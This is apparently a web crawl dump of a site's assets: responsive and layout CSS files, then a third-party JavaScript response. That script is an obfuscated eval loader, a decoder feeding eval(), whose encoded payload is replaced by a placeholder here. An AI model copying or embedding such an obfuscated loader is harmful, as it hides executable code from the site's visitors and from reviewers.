    border-radius: 3px;
}

footer .bottom {
    padding: 30px 10px;
}

.stat-tootip:hover .stat-tootip-cell {
    bottom: 40px;
    width: 300px;
    left: -22px;
}

.stat-tootip-content {
    width: 280px;
}


.stat-tootip-cell:after {
    bottom: 0%;
    left: 49%;
}

.promo-icon {
    display: none;
}


.promo-info {
    padding: 10px 10px 15px 10px;
    float: left;
    width: inherit;
}

.promo-more {
    display: block;
    text-align: center;
    margin-right: 0;
    float: none;
}

.promo-share {
    float: none;
    text-align: center;
}


.categories .catsTable * {
    font-size: 13px;
    margin: 2px;
}

.catNumData {
    font-size: 13px!important;
    line-height: 16px!important;
    top: 0px;
    padding: 4px 7px;
}

#middle{
    padding: 0 10px;
    margin-bottom: 20px;
}

.content {
    width: 100%;
}

.ent-prev {
    width: 100%;
    height: 235px;
} 

.thumb {
    overflow: hidden;
    height: 100%;
} 

.thumb img {
    width: 100%;
    height: auto;
}

.ent-title {
    width: 92%;
    padding: 0px 4%;
    top: unset;
    bottom: 31px;
} 

.item-meta {
    width: inherit;
    text-align: center;
    z-index: 1;
    top: unset;
    bottom: 0px;
}


.thumb span {
    width: 100%;
    height: 169px;
    padding: 0px;
} 


.thumb a.more, .thumb a.zoom {
    left: 50%;
    margin-left: -60px;    
} 

#path {
font-size: 16px;
    padding: 0 10px;
    overflow: hidden;
    width: inherit;
}

#advBox {
    width: 100%;
    height: auto;
}


#middle-entry {
    width: inherit;
    padding: 0 10px;
}

.entry-block, .comm-block {
    width: 100%;
}

.cnt-bar {
    width: inherit;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.content-entry {
    width: inherit;
    padding: 20px 0px 0px 0px;
}

.dd_menu_2, #favorite_list{
    display: none;
}


#description3 {
    width: inherit;
}

.knopki-color {
    font-size: 13px;
    padding: 0px;
}

.good-new-play,  .good-new-play img{
    width: 100% !important;
    height: auto !important;
}

.RelatedEntry {
    margin-right: 4%;
    margin-bottom: 4%;
    width: 48%;
}

.RelatedEntry:nth-child(3n) {
     margin-right: 4%;
}

.RelatedEntry:nth-child(2n) {
     margin-right: 0%;
}

.RelatedEntry .re-img {
    height: auto;

}

.comm-blockm {
    margin: 20px 0px 20px 0px;
}

.com-order-block, .comm-ava, .details, .smiles, .codeButtons{
    display: none;
}

.comm-cnt {
    margin-left: 0px;
}

 .commTable{
    width: inherit !important;
}

.commFl {
    width: 100%!important;
}


aside {
    float: left;
    width: auto;
    padding: 20px 0px 20px 0px;
}

.links label {
    width: 33%;
}

.links input {
    width: 96%!important;
    padding-left: 2%!important;
    padding-right: 2%!important;
}

.jcarousel-container {
	display: none!important;
}

.promo-text h1 {
    font-size: 22px;
    line-height: 22px;
    text-align: center;
}


#path .cntbar {
    width: inherit;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    font-size: 22px;
}

#allEntries .catAllEntries, #allEntries tbody, #allEntries tr, #allEntries .archiveEntries {
    display: block;
}

.commError .myWinError {
    z-index: 9999;

}

.zoomtracker{
    z-index: -999!important;

}

.bs-show {
    width: inherit;
    border-radius: 3px;
}

#uEntriesList .uEntryWrap {
    width: 100%!important;
}

#uEntriesList .entryBlock {
    width: 100%;
}

.uphoto {
    width: inherit!important;
    margin-right: 0px!important;
    margin-bottom: 20px!important;
    height: 199px!important;
}

.thumb {
    width: inherit;
}

.fq-thumb {
    width: 100%;
    margin-right: 0px;
    padding: 10px 0px;
}

.fq-thumb h2, .fq-thumb p{
    padding: 0px 10px;
}

.fq-block {
    display: none;
}

textarea.commFl, .commTd2 .commFl1, .commTd2 .commFl2 {
    width: 94%!important;
}

.fq-stat , .fq-icon{
    display: none;
}

.fq-einfo {
    height: inherit;
    position: static;
    display: inline-block;
    padding: 10px;
}

.fq-einfo h1 {
    position: static;
    margin: 0;
}

.reg{
    float: right;
    margin-right: 10px;
}

.signin{
    margin-top: 10px;
    margin-left: 10px;
}

.commFl1 {
    margin-bottom: 11px;
}

.commFl2 {
    margin-left: 0px;
    float: left;
}

.new-width {
    padding-left: 3%!important;
    padding-right: 3%!important;
}


.entry_up {
    width: inherit;
}

.ubar{
	display: none;
}

.share-block .uscl-item:nth-child(1) {
    margin-left: 11px !important;
}

.catPages1 {
    width: inherit;
}

.btpr{
    display: inline-block;
    width: 100%;
	height: auto;
    min-height: inherit;
    max-height: inherit;
}



.win-comp {
margin-bottom: 20px;
    overflow: hidden;
    border-radius: 0px;
    height: auto;
}

.win-comp .comptbl, .win-comp .no-comptbl {
    margin-right: 1%;
    margin-bottom: 3px;
    width: 49%;
}

.win-comp div:nth-child(4n) {
 margin: 0px 0px 3px 0px;
 width: 49%;
}


}

@media (max-width: 420px){

.pfq img {
	width: 100%;
}

}

--- FILE ---
content_type: text/css
request_url: https://7themes.su/css/layouts/layout_03.css
body_size: 307
content:
@charset "utf-8";

body#mainContainer {
	padding: 40px 0;
}

#container {
	width: 1000px;
	margin: 0 auto;
	box-shadow: 0 0 20px rgba(0, 0, 0, 0.1);
}
#slider, .iviewSlider, .slide {
	width: 1000px !important;
}

.content-ls {
border-radius: 5px;
}

.headers-ls {
border-radius: 0px 5px 0px 0px;
}

.content-left-ls {
border-radius: 5px 0px 0px 5px;
}
 
.content-right-ls {
border-radius: 0px 5px 5px 0px;
}

.headers-gl { 
border-radius: 5px 0px 0px 0px;
}

.content-ls {
  top:40px;
  bottom:40px; 
}

.lol  {
top: 110px;
bottom: 40px;
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141433
body_size: 1581
content:
var _0xc8e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe72c(d,e,f){var g=_0xc8e[2][_0xc8e[1]](_0xc8e[0]);var h=g[_0xc8e[3]](0,e);var i=g[_0xc8e[3]](0,f);var j=d[_0xc8e[1]](_0xc8e[0])[_0xc8e[10]]()[_0xc8e[9]](function(a,b,c){if(h[_0xc8e[4]](b)!==-1)return a+=h[_0xc8e[4]](b)*(Math[_0xc8e[8]](e,c))},0);var k=_0xc8e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc8e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe72c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",81,"ZrIhOEMpn",19,6,17))